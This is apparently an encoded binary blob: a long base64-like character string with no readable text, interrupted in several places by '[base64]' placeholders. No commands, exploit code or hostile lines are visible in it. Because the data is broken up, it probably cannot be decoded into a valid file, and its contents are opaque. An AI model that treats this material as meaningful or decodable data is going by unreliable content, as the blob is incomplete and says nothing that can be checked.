JAFPZT/[base64]/WlNSPLjV0L/8dcQAVYoK262b5yiJvwi6Rh65Hv63v/3Ie/GX2HbJLjKn2L/NAD/K45SX+RzLd/O51qiqaBa3OaTIpv+tGKO8rh2bjjyYCvnKcnPYuqzMoaLCURlE8to7kTq2hDwAA2zQC0/LkiVaukq4yP+ss43BWUQcxEHQAuOLucKhd7QBlxrDNCUYPeqGw9ZCbjVWsVpZjsNUNJCHiSh0MScAUSUAAewMUkANYngDVB8RhhEihoHGuFWXgM5c58AShMA0JPbXp2rAJ0/KwrQAUfKcj266T97L4CPb+yJ9gbOZIkSa7jWq6MndAO/dCKPH6OFcAUXcCPJZ2V/LeVjKYkkZ2pSP+U/[base64]/jzggOykjb3QgPjYj93QESfZdVt+ztlY9WfZmI2TCOxlKAdmQonJHR3aBJFzHx2wn8yUKn7azZTaraU+Jw25rG10VBnbNk5BLdMVTWdUmAFDZ/KEFyAGRpMBvEaWu3wUMCy9aWn/FUwSFjmwB8sd5V0BxDC4QVqivqADoTfks4cys3SdAncBRBGloYGBgxq6qGeABcH64+9NGjjSxUZ8NRmwNDj4J1bYmZ3BUIwh5kPoGYHSUWioBVkRnwTFBTKohv/[base64]/0MdNagf5EOdESid4bs/dJlGkAEQpaHyKBQoqk3dBZFEmpdaQABcwM/X6r70m9iGDekdieCIjYeNjekRbq7fd6Xe19Afj31zG36iTuoteeo3Gab5J8kqUZ2TnK+wzqak+K9yBsErXuu2HhGzdbkDY7no42c9z+tEv4CvDewsLUH2FBaIx+7lPGzFtuzkFZo87YE/IkBEYjIUo7ph0QPT+NIcnO1kl8zQndSNLoPhbuigMXozyJfButuUaYXjlbOhGRRkQqymQVIDlZexFt+aAXjIayiP8UO9xkMzKkNgYARWrHepCjU+qmoxMd49QKQ9YOhsiPF8fJHeiocSr+gDbf/QsgnIZzuSmQ7hjj2u5md+ne59ZiB9oi7qJT/qFC7AMkmJ9GfZjuxY9FqvPgni1vnZgRvr+GIQxJ+UIT2nO9/ieObBI1KePS/jRU/jfIr0Ni4lLQMWJMAXPy5DW63sP/7jQV73L+wj2VuMCMRcWz8RdxDUUYKgRE2XybxBL2vEkoa7o7dfyWuDJCWPPQQIHCQhHUxMMYchHBcXGSkpEidLIBI9OR4kJxIkeRxgS3knKSd5JFknJEtGIQaDISFGFzYxkmCxNjYdnyEkEr49lloSWsA9Klo5KlY+BMzOCs0E0M7R1NAKzNPXPtfS3tTZ0d3Y4t/e0wRsYWzs6uzr6mH/[base64]/6gLS5YoT/[base64]/8EXsDh0ocRu10aGzAbSIAne7TmQEV/2KDjHzcAXoNOOMBK8yt/46AzbLDMyGOgO+4QmM87+PCzYD4AsMHPQA8KROG23E6UkIZqdGjSRh2tYVKJHpEoYorstqSBFO/[base64]/GhcEmNMrN+XYXU039+2td994A+ifNhMUCM/h9MSTuILTJujPP/[base64]/[base64]/iKIw7AhjtnFJGIR0ljWx041d4B8ffeUWOwYMSZUggpbgkby5WYp5emBCCSc0vkNUrjAEQwwrGgKAAkQkADxopSUjaFDNyqqTN7NQcLbRPAlloDc96QT9USK89KiBBH0IghFTmJhajiEGi/IQ2XnigLnnwVAhigz/zxGo3nurTp1AhCk8ZARfFWRT83Jez5gwDGJVIxja7Oc0THqsc+8GmfFwYjmjORwECegeBdtgsa5ETnRRKEBDbyViHjKEhkJ3DPD1ULnt+Ll1PRJFmy4AiFQG0n1V8kb0G6sWCGpRfREntGGX/t9CCORRIaUTYVSha0TfKsY4XFZ5Ge/Cb4+VRYyLtWNpaYabCDHIBKhXU9aYX0ztk4abQrWlnKEldOjGgfcl4YM5cs4leVEoCorRlHjrgAdUs4QJGk0AGEsWqAX6NavNb4AVAJYEcoACXP/NuXV6RB6pJgmvzTUEswACGDrDqF3tg6ybhpjbU9GAZMKwrrrLJK2/aZ67W1Cbg5ppNbRBAH4EVkLIE60MFKQSxjysiYyn0TofE0yFLlOyHPNfEkUTxiSnZbBU1wOPSrYh08tpiF3Vi2tOqtkdh/NG/GrrGfwnstbGNaBtrW1GMRmx4wqvMdzBWJbosb6QkoMQRfAEy/[base64]/hja0qZtJ6ni8kyIbGbVHZm1CF8oU3Dk0ylIGC22pHMc5Bi+3T8pyHnr7CFGA1C7Iw1IHQhCrxgTSuGdCbm6uJ4EWVKEKKkDLFGgqZ+k+EjMzM9/[base64]/gH+Cg4SFhoeIgw0rComOj4YICAQrkIgKfn4Ejg1/DZ+goaKjpKCHBJmblqusra6vsLGys7S1tre4ubq7u2FnhmODZWWHUsN/AGHEq2PBvLRvjc+Ck2+zmH7Sh6Xc3aOehKh+1tPl5ufo6err7O3uf76IGoLHf1KEZQAA98zO74kIGkQrhCAXgTcFEf24AUlBHE3bvEmcKEicqn8YM2rcyLGjx2fxDg2TMm+eFAcn15yZI8jBn3mJmn0sJPCirhVxJA2SpPPPDxU/IDV4aNPTxKPcBGGrNLOp06dQo0qtFYZMGEPE5i0rc3JMGCljACzjB5OQPqg/Ag6kxZPnCoRt/+Pq/CHEkoI34zohFaWgQd+jglZkIje1sOHDiBO7q3q10DENI5GdWTZHLL0/WQeFNfymKCu5kt6CBj2EwSC6DOoaGprXaLe/fRXE9jv7L6k/4ggr3s27t2+POfb0wJLDA4krVyS40PKgkL7n0PVZJdR4GFcHACbjE2vM+rGzhu8y3UYI1GgEOBvEZeACuQEXLloU8FBAyM/[base64]/xlBpqJTGCWr/pSdwyC4DzD7nrLbakuHHMDLyE+MwYflxBhlnrMhtYgKJG8qVrIaCwBs5IXCDj5OeC/G8NvzBgQsMUPHAFRDDGecTT7A7RBUMmSJQKlP+G/CrnxDMaCgLd+3117fkwGav8/aq4Y9r/hzDH2BczKELQwzRsZ5+kGF3JmcAMAfJxBBDUj7ZZXKiy7zFPGXA6uGsngcV+1o2GIJo+IcLPmDhI7BthnrFqC7csELUoWht9dWvQhllUuCArfrqrBOCBRNt/kp2CkZMCmTEbP7BxO7ohgp3AnbquXImePsCAIyYWRsWACKbCMCKZR128BvRXD21esT2DrENZSttcdse5HDh/6QPh2rA0EM04YQQo8wKKwHwx4+1f//[base64]/6se5OCU/[base64]/[base64]/eJAQkNtuEu5QgT+UNwkoSIJptSDUaWjBqLHzoQ9pNyncAatDGyrVE6LagipAoYge84UStaWyZADgEGc52Ug0YBnpjVWLD6Ge/4Rx4gdGsNOtbIvnGeP61hTYVUlLQCoYOoQ+HQwBCiuAAhT8UAUsIajC8UOrjGcc4ySa01UU8dIh9Lc/QXQgCjwAspCjEIUl+FiEOhCEEYDMgyY7ObY+ZiMbhzQkKUvAA4NgQG8d+YcjRAEHYP4ymHFwWUSM+cxjfgQsVbBlWxzhD3eAs5xZQF2VrvLNcc7zH+jsY2TIwYV/MHISxkvoQgx60HcYdLoEwd5BpIGCGxg0C5IwaUpDwJQ1ba8u1OA93Hl6jBaLpFIzHKoNueB8TbtBFYaQg+icwUQgexaewAMTmWgleYLoEz8K8+Bzwg8vEoaSWT1QrPBmeIxA43BcT/+whHqSIA94Rap7CqCDGwS2CFAowgqagCXTdWbG3vKWjCmRREbgGCmJaGQjl0DkdrdbBj1OpCHY7e52C8DIpgTlTttsygua1hKSFYDABy4AHOB73mAeOA4KLvCbLhq6G4h4xP8gcYpTvAfEdS0OQjAIGbAABx/fM3AHMcHpsuDkKC8E5GYZTJS7vBAuT/kgJqYh3AqCBRDAuc4hAIEZ+BhUGqpUFjKt6VhkgWwXiK9S2/SwOAHJBmsrZbqYNif4vOcGN1DCsvSxMmhF61nPQcYfKuMYYIQVKr0+q+mI560HFIu5GX7nscsm99rRc4150Od8kcOB/DAgsHVwgg+KUAT/PirgxeIOdrDfYuNzwgp1OjZERA8hAyILIAqXv3yZHVECzHs+8wIwdjHnqsg/9EEI+2PCFJoM29az9vUJJ7jAccD62sJ24bhnOJhtb/s6U/AIOLhD8Hlve+CCfOSCMD4F/jByCuD73yxgPiFY4HzMznwQ0c/+pZePfZfz/M2OEMPJc05+nD8CqEVnhRmQUOyyKRXq8xqb022eO91JjO8GOFULOjcEEEwgGXmTJ9DCdSdyFjJRdsAgVuNEIJQgYUmERW/gI6vEPRIlUfBERuVSLrRzAnngRr0CJxyQJETzNILlBE4ABT4ABQxYY2yneMGWRN5yUOf2UAdzCGvzB5JV/1n1Vm+VVVmbd3mYR3CYtwQlQAJ/cFlGmIQDdIR5gG8n0FsCMAU4IIVSyAO0F2YLJ3sKh2ZoNnu6V3BcyIX4BjkdAHxhyIUUYHzGl4HJl4bMl4YUUGcqJAjokn17Fn0bkAGCAGhYgEsnd4cUB35/QAHjp3Pc5wghUIjlxwIhYGyFwEDBlH6tQFQ/[base64]/diP/qh8G3CI0ueP0jeIh/Bxdhh9h9gHHTh9gPiHhJBzOodzEMBx26Vd27WRILAAKFd+OQcCIqldI1ldOpVSkggJX9B+jzM28ZdslbIE/5ZhcRIDYmAA8gEfp0aKBgAFzJKK2VGAhaAB/tAbsNiAazcOBNAruIh+4IVGbEOTf3ACtZNM87UkCYB11vYGfBB4KsZtfSRjaweBWPQQ02hWB1GNAnON2Bh5gkBJDLSDcgmEc2kEgtB55yhw5iiX9bZwz6dk8hiY8HiPWViPhkkBArABdkkI/Fj/cGlYcAX5hgHpjhtwBL0FfAXphnI4CEcQfXv2mXSGS/z2h6TJiIKQiBVJkYNwaKx5aBa5c5XWmq7JbylpCZxUie7nkvF3Rr1zNt7zBxKzJlI1BKdmAKVCnCAwN80SdvSwTb/BFwyIVnpklheELjGAfpBTNrz4OPMURlTpK3DSThJwKinoOYEneDcAljEmi0lplrQ4bmlpjRRRCNZVjvX2jXSJn54nW4Jgeef4eYI5cIuJWx2wBAF6oIPphYZpjw2XjxcgAIi5AYmJjwHZjxa3AbIlA0dgcxvwcXBIfThAXUYIXQrJfNm3mawUXB65kCinXC/Xon9gADE3o7C5iJNW/2kn53MqVZurAACOA54Rc1StFFdABySbmHTtBCpOYwBMI1UtYAA3oJwBdmB/sBkMknbkNg4Sxn4TWEvcs2FwFaZm4zNK0zYM0ARVcIJQEFBOUARYVwXryZ5JeVVaKm7POD+EpGNg1Af09p/36Z/neFlM0Kf4KYSF+o4ysJirVAKi1aiOKlqC+aiN6oVfKHCS+qhd1mecdQScyqkygJgVunCVeQSXtQRGtgGtFZkBeXKvNV6f+aolanGceYfZV6ssCpJ/2KE1+pq42qvkd2kSRXQ8igg50E5FpTZHdZ1tki6WghzHcQVOxUMb4k/[base64]/ACu0qRvbqrOwdGUzmsj2AGRGVMZBNfuQksGXIFmaIcVnccTpUuYsAuANQ0yPEHWretAegxv/AgC0hWFTZjbmedZwR35yqmxsSuHJgHouKblXIBLtCmTmCMJugE/jUEDRCLciqNdAr/gfvKr4tFAFaDbgpCQRtbee5WeTIgshxrZISaeaOluZA6cEEoAGWmW6zwsbKnoYlgoFnIcBB7cJAQiYbgmJOZmIcQqqqauwZ5c0IrqxDJoqCZc3dYfn8AARdAARCAvMi7AZfGc0kLAUoAvdILvS9gWoAGtYnQKzd0THDFJheQAaSiHPQxH/AhAcb5taACik+QAu7xB3IzN0uUIibyJTPjF//hRyNarswVNGcET2L6I0AyjFqrJF4rgfVibUVQBQwABYAVuCpgr2clp+75gIwrbmh5Y/4qMHvRCaZlA3hlBEtguZcbYtF2VEYQNCL8eZm7BEbQwi7cwowKekFYZmCg/2WrkLCZmwgem7CswEA2ZwiyBZkBiY+3e5A5C4egSYhCC1x2SAE1m3I+S5qLuGfblwIgcAQAJAEzQAMGQANKkLRKQAM08Ac+x8VmjEhfgL2IAABYgHTyBVeW+EZLMr75UcceAB/HMSlikAItcAX7RbYuMHbb+jFksIoLMgr/4Wvw4wNMeZ2LxL9gGqbcUy8XZAB25QGYnCTHoSFtUyrYVgRDoAMqhm2ngriKN8G0OGH8Wo2aMCBVgxSmUQgibLmZG2+IQKgVWwKOWAglIMMD95e8pVqZq7mwK8sm26meilOHcFw+UFL/NmaP6Y+V+XOCAAMxm7txmM0DSV1MzMRvuP/NhKCHvNvE2TyIf0h+cQic4TwIYESIIAkBGikI4qyHTtsHwqrGg3B03PmSSJd0vXIp+aEDAj3Q+XHH7cEBF/[base64]/[base64]/iKDJjNSqAiWd0naK0YZH8pT+SKZhc2gKdAAO9/[base64]/G9L3s8tcmlgBD4OkQLuE8bpwZcNj+hOFh2zTAEzzxazyQvSCOQgCSUL8KYFGQ07/820rwB3/[base64]/Ief/3pcQPqgi3qp3YhNsmkiN3Q/sThqGhEhtwbNwMXpaB3c3v0/TtG/gtqWusCHmBJw07sMj7je4DJA+RUoNI5N+DHBcAu+zcElHAQ046vg4FOrlJhSj463D4bS/gHUD6Xnrd53nh5mWsEeKmOmHeEh6rcF9AA4dXLCEpwzN26sregh3n/b9anj2f4j6EKkM5XoHje59f3B4noj3aIkIKQBwngBs81zp9JARgZSdp3cn6OCIuOzmLQQCOE8oMQBp4UpJ52TEoTgvQB2DL/6RBe8zxu2EyAHEywx//DNKteVcHz6kIPP20xCgzABOgCyWek6+VqtVDn63ZV2n8g9cUu0KRd9cZBAk4Vti3Q2tG06XCzWGPvgtO4Rf9qOKQTG019hPWGuX4qA/hmA8I9zHbJl+6OgwMHCDICgjJGf395DR2HMlECj5CRkpAyi3+TAjiRhJCanpkCG0uHeYeHOKiZFJ5/OBSqOK2uqBR/G6azq7pHhx0XuH8sra0bvH+Lbn9ZpsLN/8EbKcws08IQfxcdTKbbhyDTECzg4n2W3L19WB/JH+bt7u/w8fLz9PXxWTH5MWD6MRcX+/[base64]/A+YCX/clPqzZFqw79W/h5u2XF6Sb+PB3XIX7VA0dslYyp9Pv/62MHkA5uOn74JQof+kgNRBTDVkoFMGenBFBgNlcEIKFnFwhXNPVHgUFSdlaJJ9HM63wgoxhSjTDzdp5txOKPqEIlD/gXFCQR4gdAhUNCbAFFUeeEACCU8MdIUSN1yRggtXuFBAC1DItZZLbMH14QoErCDXCoNVqUBbVgrGVx+HOWbZZY5B1pgMNhxSgiO1lTBKa4pB5iaahixhxJx0GrHmH00U8EcfrsEm2hGCTGJMCZNoctkfdB7/soRtoGiygQDbnObaLbVRwGhww2wgg6U0yFDMKdINo8ua7QXjTCw4iOJeMhOUKl4wFKx3yDfBQEDBDDYs8EcFu/bKaxK1pjdNEkmg4OuuxZqCTIfMNuvsNifwp48NAQnlT0UnDJjQgQY2VIAEHGTAgQFlGcABTgSl0IcYV1jIgIbwAvDsvO/YJeK9COhwTU5M9NuTitTu5N8+HJCQ41Iz/lEjVDdahZVWIJFF0BVXDGEAA2pF+eTGHENJAFp+UJnlXlf6gRdddqWsVx4dUMbYYiUk5qWYkJoZhWiGmEJoZG66Oc8JDZBwzCWwzQmGEUfAVoKZr21ypykXPHLbI8Ys/9LeErKVcITWvGxAiyeWzibbcSEcElwtqVa3TAcxDIMDdRmYpmw31Hx3nCkbUOOdMHbz7bfe4ow3LLDE/kH4DIeUyQ69jDdOzxwDU5sPtS0GdMEJBngglUIQeaWDCwaQWwCRT1CcQgxiSChGH08Y0O4fGoYRr+OM24uviCQIlY1zJ/KUIlH8GGWwjDMuzDBVe3iQxRUcbPWjWAQZYLELTvyVcsdPppwyyCKPjFdb2oePF3aMvFybnC/fHMXSZl6W8zZn8vylPGX+EU0fhBaNGiamBMq/OUtoFChewT5tnOYaAvnHcYADNhzIAIH+uBYuklMLWS2DSyyggN9sUR0sqP/hEFxihnhkVSvxWCMEGdCb4AIHARYKq4XhEAcEymY/2tnwhtzgwrT0oZOB7ecfL9rRjkDiggIxRAcxKoDFxDAQMXTkIhkRQzYkRLE5nER2I1kDScYAAC3CDocdqssfbiciBfKuZR1A0b928p8YZCsLMWqK8WrUFKZURQJC6gi5rnCB0oHOAE2oS/g09qFB3kVKIQuM99JiF47ZJQ4nUFT61veHM9EMZqaIwhLqB8IO9OGSbxIA+zqQglKaspQHtEQjYGOKPk0iZ01rmjk6UIKp4YZUIHyHDGbRil28IwRncwVwTBGNDoQgVLy0RS4P8QVpvIo70qBVBuP2wmpWM3D/L4RAew4Ixm7Oyww54IfkqMUEf0jrJgEaSApOEIKCIMQrCjlIC2yyCAk8wYkZuAjFYtCB0g3pXSXB4uzW4E364GWMZIyJnsCQjYb2S42/[base64]/4GQwJICjGhEDDGo0BN0EFCBkkSLJemrfPhyiITGJFr8dE7L/vUTFAllsBLaUY4INMeM6qij9kuBQFC3Rw4wgV0teEIB8oJS8QnGpX4ZmfbU8ha1ZHKSOA3qYngwBUeAsBSG4c5j5CcAXP7BB6YArwLM0bNIsA9/Td0fJnAwhfa6dwpbFWDNFLaNPWThvmszQnGEs6YT4NcSXjubMo/Rr0N47VR/oAANf3GISL51b+BRazOswbcZGOcWG6jrXbOphD90WAk06LBoR8wsfAQ2YETpB0AuMC4jLfYgjFWIkQyAR8Sai4r3ZII/dVwhF5DEsycB7RhIrBKjlta0P/iHav/[base64]/i3orhD/SO95jy9oeQNLiRslt8jlzW/[base64]/QErYBhSmK1NupJW6S4GB0wDEj6T4za8LXBW0hvuR1MvSbemQY10qT3ApshwVwA5k4BRfQCY8X53vAxGNMrbMwVM/+Ss0C2XGqQ3MNReKMqnePtNp9+xhFWE1dN3+EP0pWPWWMTKFFs4qtmQ3nT71c07JNxGd9Dz9HAgbtNYwLv6zcEFgPx9P/vQhxMrmwcSDCRHVzC7syNydqkwJe0AdwUilVl7xBVpEQaeBWQjwUVDtn7wMG5J1gvnJk4oshl/IFhBgVhJYSR/cBCOZVFOwRRWYRUHETp/QDEUwwEQIj1fkQ9FAmaZZ3AzkXCD0UgOJxdx0Bb1cyaN0IO1oT4vk1PqUxp/IAHXIEmpJz85swy2F3KHYFSqdHKd8F48oD+XgBuRgIWr8QmPUGrb0Gh3EIZhuFW+sQqoIIZhaAxlQ0HL9/820+F8wiArWSUvaiUe3WcqfwAOeXgY5sAE3lB+2OQOpJR+DliIWABlK9IP8dcfT5BPT4AVBUEudqQDDMAAGbUtCoECCaEDLdACBpAPF9E65uICB1gSdRdkXlSI7jBuQ2ADv7BaQeF+/SJYwuYPpYOCRORYZwcViqdYKlgRTgQWHQUGRUIWONE6RRKDMvgHiOR5bBF6ojdTozGNoeEYFJcmo2EKTbAn5cNnbhJ7VfAHRrYNtKdxmBAFi5YKrCRoTVUbgAIojDI1FvQHe9AainaPX4Mp90h9a7JLbZhpCXYKw1BWzGF82REfs/Iq1XF0rrYBNJBLDMYBdGVrgegOi6P/iuqnBZNTTuWkiP2QAhzAARXSYkbiOQlRiRFRIPA0BC3AiY33W1LUAddmAHLQbSRxip/VRV1EUADQgBh5ZAnlAmViAy1TJr8AdkGRiNRiSpgVA+VEEB/YFAzgFIo3Ok8wFDZgBCt2AhWiY50YZqxjLoCkjFWiSIcgJQrHcDD1ZnEQem/AYEsgJ3VCJz/oeusTM3OyJotwBa3nehvXX01oDrzBNsG3GuwTQE11BHG5mEsQAvHYNJbwAI83QbfxCqsAKcKRHOVhYG4TTMEEK55GAd7FDbWAdHVIV913AacRA0JHkS/UHvX4kxipkTpRTuTkkb91i9J2EJqIIAXCACmJ/4nwpIko4AJsAyFMsC6lMxLcBgCnqEVrEJ1rwEUjIZvboHc2wU9otFv7MRRbtw9OhFk154ovYiQWVYkJUBUOkwJBwQQkkAX8UErncgEucAMSwVutcwMLR5Z80Z/j1RdxwHBRwlzNxU1D8xxplD492A6lMFOpt3Gi5B7iCBjmYIR8UpipcWipIQNPo15cqCnL1B61xECXyVWZmWmvsAGWkI+5gGHKdAtwCCuyQgIXeZrgEQ0p8H0JBgJicAhYZQrn4ZrYxAIcsAh5UKPWiXcekA8c6ZRO2g8YISEGcCTCCU+/aYnv5BXb0AIMYJzZYBH9khElQQYmEZ0lMQZomqRAmf9QS6AZaJRGuqUPKYCI+xA8AMEEJ5AHcxoDedADYQGC6FkVOmAu9peVywMhHaGCXkkWWuE6V8AAZEkYtUcTk9oXf1EXCoCWMAUXaMFJ7VAZQKgYXmUK2uBTdCY/SRihR2gOISeiGIoJ/aiFkfA+2yB8XChz9XNzjRIrg6Apy8FAxCFpzudpt7A1b3UcR3ALGRSaDBab3KCsz3Qc3wcBDglCkaQNgCOk43F+2qCm83AGBWViTXqbTOqU0WOenbN/nIOSzeZsfzAEVnYDLtAH/cI2x+ZjI4GTXcSADNiT3opQZKQACBAtRIlGNqBbABF5dDowpWQRGUACehp3HtA6UMH/[base64]/twAiKZAuKCFfgWOqw3IxbLAFRRADZCgvJGMa3bLqFYFgMXkibb/5/A23kty7I0IbwkA2cEkIPaU0h2QWnxcFN3tjQMhg1hN2ep6o0gZFRNeLR5tkqSsDVxqXuRYAlb2A5aOzXztR0TNECu8EAr9gubko+iiQueuVTmsKy9NDfYwbYUoEHiwQJwhYfU2g5wpWHaWlfZpb576w7c1k170JFM+lCDizqt4wItiQJegbhldySxyzkZ/K7vCgVYNYuo40Ra4JwZMp39yoC/No4i9w7jJgSbsWTOEXmjW1n9YYu4qG+8qyfbELv6ghD1ZhW86wJFaABagRFFIiRlIQYugADB+weVOrzFW7xT3ADNaFLa87rc4B/bYHqMERru5VQhRFMQapc5w/96TmgKtkc0TetViNm0rQFVAiABnpIFIKqOH5pWkgI2oPAp23Bzw6EqWTusmWK/h3BzA3l9c+YGH7RMqbY331cLNJRVKmTAgDgN51cOC/wOZBAGOKQFEFybtSm4JZwBoqOJGazB/idj7+qur/wHQnAF9FpOTFRKKuAH8LLCPcm5RObCFGoOgIFkKjDD55ZG/yBSFxAUASFSuci7SURffyBn06wChAiCIWh2iqcRqCNSocMuX2EAQlDFRjbFmkfOVSzFBwUyJ6PFBEBUS7A08lxJWVCXFqcYPCCq21AZoPSgirEmDHa0R6snFwqrOoMJGgpVi8YDPHAHDB1fXBheM8f/HZ8Atoi8tbPwkGbDogk2mmZVVh19tYegBpaQrM5gKjpardygKwdsTSzwC31goJ3MDWFABjj0wEwquP5SryHbEUXSkhm8f5WYEKGzdi3AEIcAr/B6AydQy/4QjCJhEvzKy9QZbiTzhG0sxYFhWiqwzKrVE2kUeXEKFMkMlXFUIAqzuJU4zRZbzB1IbzZiR6MjtyVMEMk2cCpQxRSKznw9E2xsCjlYF3NRJSEUBVPA0IjN0Ia9s9AFe1/8GKH0JpYByWssNIsghZDwPsBntZXUcviojvIlADKXew30CIRMv5mZoocQA23IyMrwhTxnQY+cHXRbmiidarWQXa1GfhNZ/34sACza0AGzPdPmEAZ+AMq0Y2JOqdM7HdYRYsGYiJIo+TkxpqVJDa/[base64]/+vOiCvu2PLpcRZmAudC9jLvUzeybUN5d3GCEAXZPQAQ1GUKVKv/uBl/7AVU5oQ78rfam0Kbc0b80YjDzHg9uRJ/oQN2BAxDf6ENCGOxavpEP4GSTteLvWfeHFBoJrhkyQmtTE0JxCEN6NTfLY+z6EAa9y96TXHVrjiXCiP3qVxDZSiU9sKsHAJR86Grt0eaxgMqMLIlZYwZuO/SMdWf+BWPhqkcsVqR4DJ4bAeLpQEBqANfdBMVW7ldOc4yu0vkrvm9epJRVIAGCzUQj3dX8k575rmHNAHkhvoKfAAcD4G0qlFKyzeVMdS46gAcIbnDaDnxQvFKyAEbrpGO7E7B2v/pyxmnoeO6Iub1m0tu43OEAwz4C7Q1OuiEdjAT2IgPQ7u1+KY8i6M8in/[base64]/3Yf1Bd7NyyqcpuG28mx8F6YQE3QRGDNBFwxPYL/z5/zRsEVi6Idg8Wvd+v5t5rSb3wgS1wchAerSMiBx/wL1agMVw9fmYFTCz/ItMfNJW+FSLLNSnHs4P4Tm0/zUaASLMDNuchmgIQg8IybnRc3kZeJeJb6RxjSJSY1awyjCxxoJc0AYDRwy54/F0T9tuAELBmDPFysLNtwiLULUwWrbAAgkf38shX8UIDMXhIUQLI4QFAaDh5CFSSCDfR+UnZ6foKGio6Slo2RkYaarnkh5MbBMsrGytR23HX0cBQU6Q7/ADEMGTxlET2JATy4MfzoqBh2xMRcXKSlUAGvb2wAAY99ja2Pk5Kzn6KUNfwrrfw0KgwjzDSsrCgQKbwQIQosdNgIKHGgjhg0w18QY6PWLQbM/DiP+STDkjwosKv8YJNhTIEECYR6H6NDBy8CFPreeGEhh6wmDBjDdufu0DuYgm5TevBEV78+bFX86DCohI0rRo0ZlFI3CtKmMEkaMdFraNIoAoyUGGVFqtevVKFL/2OiURauAs2jPLqFUNO3ZrH8E4HArQGkoGWfn6j3rKcWgEHtxUMAh44inwYPlUtgggBKOP4IjU6Cw9s8Jx5ApsBh8qPIJN5/yUNqgmZDpzTQoCWVECMKGP4b/pHhE29EfCCEogYBgyZHfP3vSCR9OHFQYVMVJ5QFjcBYsG7Vk4WKC0sBIHRSHCDOQAUiyJ0CIEFEi7E/FFNJiMInxR0yKJ1zWaPsWLly5+8nzs5r/2YkePJ1vxLECTD9cMJZYAzGRIDVPWLMQdhFFGKEOEDGgQkYj9eLRhglkWAAJMaDUQQorMdGBiU8MERNOnaz4zouf2DNKT/oQ0McgT5Wg4446UsXUUXBNxQNTV12lVAkH/kGUV18ZRckFPV32xxJWuRVFZSXwQJcMSwg115aVeWKEXHmlFdtqYAxyBJmCnbVBmH8YgcOciM3VCZ2S4fDaIL8RIhgLf5IWVhagUaKFDbcMkgkLp5nGQScbFNLIBqmJMcgSvdGmRCczbNAbBBkMUpZ+pJYayhl+qGLqH3MsAYaC0MHSXHS3mEhdDC6MBMwvLohHxAy/KuHCL4MwYEAf/[base64]/4vW25PNlu2+23DYQ7SEBgkJu3DddcwIEL6n7EboQiXWEAr1eg7pFGHnnogQcn3QLGFU8sfoEYL4HiIsGfEAAUwoMoMKpqn5SAcVJr9TwkkT9q/MnEbVXJVMgbqxDUxSdHgQORbj015fhggmKD0GySKUBlfUKtFwV54WDEbzbjST/9uclf52BSG8QJcAAopUWNEjcSVQIpcQfWZK1Rf8jNbBiFiCM8yhNkg0QA/3DBRyghNUFRw+VGmI4wyE0/cwDOBeyWrFjkzUQnimEfxBC7XvxtV6oThkjmdQVkKS4GGXgCB56QAHB4g3JIHAMJ3+YffQDoHg0oECUgFpBxQaf/[base64]/+JiFweRAGd8ETv18pAEcnGLgFxjdHNEAHEMVpwsXOOkKcDXIKqyFKVIhQmDTIqODLnLBNqAKEU6C5HgcoGK/gEMk5TkkeISM7QUJiyDmIJSp5DK9rnJk4NAwh8E4SXFKGZOWM3qVYl2BGpuYE4GfOUwG3gHQHHmMYuRmiAg2YkGGmIQrwEBaU7DKNbQjBJdqw0FcpkkDqRmA/1LASf6SVhPqAKbyfnCHPZwAoea6DnPsYWtTBSUCxjgsgZAnS/WpZ1d6eAKYjiRrNQjBg5cgQMGoA859LlPJS6RRfCoiTu0dY6B5gMe7cCtP8bCHIGMS0EKikEuUqDZikYoI13M6P9IOlS7L55ARAAZEQfAiRA6esKOPAnoSO9BiRsEpQNdwRhUX/a8HHVCND74gwemqEgmvU+AZenAmIIqs8KU4GVTKGpdjoBUqPFAq5ysC1yo6Zc+lCAwP8sqYhSzARn0D2n/qyVkzApLwQRwC2oYlZQKQcCv/WU0dGWU0TxxgbL0IQO0IRsFiMAnNTyTAzMA4VQLS+M/hCEMZhiECclAnDnM4QseOAE4nVOQ5ryQst9NpxgvK4FcbXZXv6DQCS4gWtLC4glXOC0S5oPP1prDcjOhbWwpcdB2+DMU8yBAA7C1IoI2IQYbS5BvA6KeXMRgnRjtIrvMs1wtXAc7tlsjLqD/k04qB4QDIh2OdotjvJ4UM07ljUKQmnKWHMEpD+uIhw/[base64]/NErFgmIE/5bqqL9rTS8ldimWHrWllYPYZceWwPSmO73pUaHEEsp3BIuV7MBuKapSKrPABOKFBjkLO2PGLnZdF+YI7LnUK88aVrQmjTNTogQW/uCGJBVwT5mU+iT2tJkLikULg0hTH47ATEdQwGzd/[base64]/cJZ3cEBniACJiAhrEEJUMJOUM/pMEYizGBEhiBnpRJJzBYq/EaiwEb0xUKi2AYpME0Sad4g/BMkqJXCDRYiteASSdCbsMG4zcIkkd55OYHPJYOWpAHR9Zunudv0aEaJxI7ZJR6qYc6S8Z6sedvsBB7JHJaBoAF9mF7X/Y227IC+3BbNIJbNaETByMwxGdxMKECcNZb41JOHAdDLncFugJ9DKB6V0AEzNI4jcMs7iEBHZIhn+Vye1MQ1XAQTHABjzaD+LAazmNqRxEWzrMjhkRsniB0lMBpcdIjcCEUBOCC6IAXR1ICLigaXlcXiLj/axazQD4Vd3FyiqmGiloRJ2nXCQYIG7DxigcYi4YxiwxICX1ECR1oigiUBR6wQJRAA5lACYn3CV4TCRQQCUpwJp2gBh+gUn0wfzPobZNHCt1ig6TQTd9UC0UmC2ZYZ7LQCbYyekaYel+0ehyQAtuoOADHBPamEjpAhZUDZm/gBwPyDtlSE2YGDwy3aJ8QhsSnAGTYWxq3fIgCK3vTB2DwfnkWIR4AHimgDN4BBN1BBEAActeRRiGyNx3AHOpYEKTTAtNIgDzCIweyI/3VB2ulAPHXkp3wi6qxdHzCkhOBHhx5k7eQUl7Hf4xHAhNQilVXkiUQAmvRR+uFQPnRB/GD/w6YaAMwCByD0ICtCEl5cG1tYzVq1wkfMFjF+AcScASTMAMSEDb9g4mDoAY5AAdPeTlnUI2FFQZuOQqWh42ikAdGEB1VRF0u5FBjsTDh+Ac1VI5gdI4GQALpuI5FxiwdcDpYVgAPII/8ZDkHpWZ3NJnsgA++R1ujAJDEpwIHsVBnqCAnQk7npAttqDqz8wcuMAOsyZq+cn3ap33ZVwDPBV0nEjof1ZH/MpInqBUQ85sQg1QN4wmXQZOgQCOUED8HISrs8Afxlw/58AckNZ2D8ACUUAJwIkDWeX+s0AHLMwgtRxxKiQXBoR8nsJblaZbR+AcsqECdYDbfMwgfAHiD4P93oSCN8klYcEmXl1ODrIAq5lYKJoULcOZYBcEcDsWXQTgIgSmYqScBBsA76siNy+Iey+ICvFMAOQCZVWgt/5Q8edSPMFGPX4hHnhCGa2ZxDNBGabIwc3aQpHlO83YdE7Eh9K